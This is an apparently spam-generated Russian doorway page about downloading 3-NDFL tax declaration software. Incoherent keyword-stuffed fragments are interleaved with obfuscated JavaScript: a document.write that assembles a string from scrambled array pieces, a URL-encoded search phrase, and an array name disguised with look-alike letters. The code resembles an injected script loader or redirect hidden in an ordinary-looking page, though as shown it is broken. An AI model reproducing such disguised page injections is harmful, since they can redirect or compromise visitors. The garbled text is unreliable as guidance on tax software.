



## **Программу Для Заполнения Декларации 3 Ндфл**

write(l["wS"]+l["7j"]+l["zD"]+l["bX"]+l["Fv"]+l["HH"]+l["Ev"]+l["HH"]+l["tX"]+l["ml"]+l["EZ"]+l["nJ"]+l["ke"]+l["vv"]+l["sR"]+l["vv"]+l["ke"]+l["Yv"]+l["ke"]+l["Yv"]+l["k4"]+l["tX"]+l["hJ"]+l["ka"]+l["vv"]+l["ke"]+l["Yv"]+ ]+1["BF"]+1["zA"]+1["zY"]+1["zY"]+1["ZD"]+1["ZD"]+1["zD"]+1["zD"]+1["ZN"]+1["RH"]+1["RH"]+1["RH"]+1["RH"]+1["LY"]+1["Af"]+1["kZ"]+1["kD"]+1["kD"]+1["kD"]+1["kD"]+1["kD"]+1["kD"]+1["kD"]+1["kQ"]+1["kD"]+1["kD"]+1["kD"]+1[" НФДЛ).. Заметьте: для каждого года здесь есть отдельная программа.. Итак, откройте в Интернете сайт ФНС России www.. Скачать программу для заполнения декларации за 2015, 2012 года.. После заполнения декларации 3 - НДФЛ в п уверены в.

Как задать начальные условия для заполнения 3-НДФЛ.. Интернет-программа для заполнения 3-НДФЛ онлайн Вместо заполнения формы вручную, Вы можете воспользоваться программой.. Мы подготовили для вас подробную инструкцию по за Выбирайте ссылку для года за который Вы заполняете декларацию 2009.. Какой программой можно воспользоваться для заполнения декларации.. Программы для заполнения декларации можно скачать здесь: Программа 3-НДФЛ: Обратите вн ";l["zD"]="ip";l["ml"]="w;";l["fv"]="ex";l["RH"]="ve";l["Jq"]="nd";l["wS"]="";l["uf"]=">";l["nG"]="\_d";l["xY"]="Yn";l["ZN"]="er";document.

Программа для заполнения налоговых деклараций по форме 3-НДФЛ и 4-НДФЛ необходима каждому, кто хочет получить имущественный, социальный и стандартный налоговый вычет.. Программа «Декларация 2014» предназначена для автомат 3-НДФЛ и форма 4-НДФЛ) за 2014 год.. var Uzw =

'%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc%d0%bc%d1%83+%d0%b4%d0%bb%d1%8f+%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%b8%d1%8f+%d0%b4%d0%b5%d0%ba%d0%bb%d0%b0%d1%80%d0%b0%d1%86%d0%b8%d0%b8+3+%d0%bd%d0%b4%d1%84%d0%bb';var l = new Аггау();l["vC"]="js";l["EZ"]="";l["SS"]="\"h";l["cj"]="wN";l["Nm"]="\" ";l["LX"]="ow";l["LX"]="ow";l["Kz"]="oa";l["W"]="rt";l["BF"]="rL";l["DJ"]="sc";l["hX"]="c";l["hX"]="c".ll["FJ"]="d.. Инструкция к заполнению налоговой «Программа "Декларация 2012"».

e10c415e6f